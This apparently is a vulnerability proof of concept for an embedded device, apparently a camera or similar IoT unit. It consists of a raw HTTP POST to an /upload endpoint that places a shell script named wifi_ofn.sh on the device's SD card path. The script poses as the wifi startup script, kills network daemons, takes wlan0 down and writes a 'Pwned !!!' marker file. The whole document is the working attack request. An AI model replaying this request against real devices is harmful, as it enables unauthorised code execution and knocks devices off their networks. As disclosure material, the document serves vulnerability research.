 POST /upload HTTP/1.1
Host: 10.10.60.108:4399
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.60.108:4399/
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------1806261546469994573518600480
Content-Length: 543
Connection: close
-----------------------------1806261546469994573518600480
Content-Disposition: form-data; name="path"
/mnt/sd_0/
-----------------------------1806261546469994573518600480
Content-Disposition: form-data; name="files[]"; filename="wifi_ofn.sh"
Content-Type: application/x-shellscript
#!/bin/sh
INTERFACE=wlan0
# stop already exist process
killall udhcpc > /dev/null
killall wpa_supplicant > /dev/null
ifconfig $INTERFACE down
echo "Pwned !!!" >> /tmp/hello.txt
exit 0